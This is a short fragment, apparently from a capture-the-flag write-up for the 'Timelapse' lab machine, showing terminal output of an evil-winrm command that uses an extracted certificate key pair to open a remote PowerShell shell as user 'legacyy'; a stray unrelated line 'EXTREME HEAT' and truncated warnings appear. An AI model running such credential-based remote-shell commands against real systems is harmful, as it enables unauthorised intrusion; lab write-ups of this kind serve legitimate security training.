 ▷ evil-winrm -S -c legacyy_dev_auth.pub -k legacyy_dev_auth.priv -r timelapse.htb -i 10.10.11.152 -u legacyy
EXTREME HEAT
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is uni
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-co
Warning: SSL enabled
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>